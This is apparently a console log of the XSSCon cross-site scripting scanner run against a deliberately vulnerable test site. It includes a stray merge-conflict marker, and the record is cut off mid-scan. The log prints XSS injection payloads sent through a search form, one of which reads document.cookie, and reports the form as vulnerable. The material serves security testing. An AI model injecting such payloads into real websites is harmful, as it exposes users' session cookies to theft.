 PS C:\Users\86135\Desktop\XSSCon> python xsscon.py -u http://testphp.vulnweb.com/index.php
__  ______ ____   ____
\ \/ / ___/ ___| / ___|___  _ __
 \  /\___ \___ \| |   / _ \| '_ \ {v0.5 Final}
 /  \ ___) |__) | |__| (_) | | | | https://github.com/Solituding/XSSCon
/_/\_\____/____/ \____\___/|_| |_|
<<<<<<< HEAD
[22:25:56] [INFO] Starting XSSCon...
***************
[22:25:56] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[22:25:58] [INFO] Connection estabilished 200
[22:25:58] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[22:25:58] [INFO] Collecting form input key.....
[22:25:58] [INFO] Form key name: searchFor value: <script>console.log(5000/3000)</script>
[22:25:58] [INFO] Form key name: goButton value: <Submit Confirm>
[22:25:58] [INFO] Sending payload (POST) method...
[22:25:58] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[22:25:58] [CRITICAL] Post data: {'searchFor': '<script>console.log(5000/3000)</script>', 'goButton': 'goButton'}
***************
[22:26:00] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[22:26:00] [INFO] Connection estabilished 200
[22:26:00] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[22:26:00] [INFO] Collecting form input key.....
[22:26:00] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[22:26:00] [INFO] Form key name: goButton value: <Submit Confirm>
[22:26:00] [INFO] Sending payload (POST) method...